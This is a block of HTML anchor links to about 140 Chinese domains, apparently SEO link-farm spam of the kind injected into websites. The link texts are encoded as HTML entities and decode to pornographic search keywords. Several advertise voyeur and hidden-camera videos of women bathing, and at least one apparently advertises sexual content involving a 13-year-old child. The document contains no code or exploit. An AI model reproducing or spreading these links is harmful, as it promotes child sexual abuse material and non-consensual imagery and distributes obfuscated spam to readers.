<a href="http://10171.com.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jhgjzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://tr18.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://krosash.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://htrunze.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://hbb59.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://iakyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://j6v.com.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://gxeeaee.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://cunny.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cucj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hfluntan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;97</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x7CBE;&#x54C1;2021</a>|
<a href="http://zcyc88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91&#x5B85;&#x7537;</a>|
<a href="http://xmdianlan.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x7F51;</a>|
<a href="http://iivr.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://attk.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hozk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://bffmdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xujz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suyuan2009.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BCC;&#x5A46;</a>|
<a href="http://wildfoxcouture.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;heyzo&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://zzxhsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://sxqianhe.cn" target="_blank">&#x5A77;&#x5A77;&#x4FFA;&#x4E5F;&#x53BB;&#x4FFA;&#x4E5F;&#x53BB;&#x5B98;&#x7F51;</a>|
<a href="http://tea99.com.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://fswap.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gootion.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://guaiguaizhu.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FAE;&#x62CD;</a>|
<a href="http://ark21.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://triers.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baidu29.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://dilkui.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hh130.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://find-you.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpmaryt.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://poubi.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://gcgv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wdfjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://cqhrsh.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gstep.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://houdao2.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://dilkui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://kshun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hd68.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://1746.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;</a>|
<a href="http://680829.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://edqu.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://dx8090.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://luckypets.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hongshunda.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://jh988.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://hridksjr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://gzsunny.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x793E;&#x533A;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://badblog.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x4F18;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://hzhf2008.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x56FD;&#x6A21;&#x5427;&#x53CC;&#x53CC;&#x5927;&#x5C3A;&#x5EA6;&#x70AE;&#x4EA4;gogo</a>|
<a href="http://tjzl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://xieyiyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbclly.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://quanqiugushi.cn" target="_blank">2019&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;MV</a>|
<a href="http://xx2hh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hebnaiye.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;97</a>|
<a href="http://01piao.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bfnfp.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://chaip.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzengguangli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://51-dm.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slbzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://nekns31.cn" target="_blank">&#x6700;&#x8FD1;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://sea-pump.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://glze.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://locwid.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://54hz.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lun-wen.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x514D;&#x8D39;</a>|
<a href="http://h3631.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xgl120.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://snpi.com.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://sdlxpco.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://hbdent.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://coal.bj.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;62</a>|
<a href="http://35303.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://jkwajueji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://pipguo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://newhaili.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://fthdj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://alualu.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://899163.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzbcy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://lfywx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yulonggf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dingood.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yy123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vjea.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;A&#x7247;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://amarry.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://pi18.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gusubbs.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://optlife.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dzwzdq.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://hendon.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rimq.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://61ynbb.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xwg001.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hahase22.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://1w2u.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
